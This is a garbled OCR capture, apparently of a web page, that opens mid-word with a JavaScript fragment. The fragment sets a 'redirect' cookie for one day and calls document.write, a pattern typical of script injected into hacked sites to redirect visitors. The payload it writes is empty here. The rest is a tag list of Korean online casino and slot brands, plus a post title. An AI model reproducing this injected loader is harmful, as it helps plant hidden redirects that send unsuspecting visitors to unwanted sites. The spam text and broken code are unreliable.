
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
블랙 잭 슬롯 머신
,
슬롯게임
,
우리카지노 슈퍼카지노 개츠비
카지노
,
트럼프카지노
,
퍼스트카지노
Post
Previous
PREVIOUS
navigation
Post
모멘텀과 패배자라는 스릴의 조합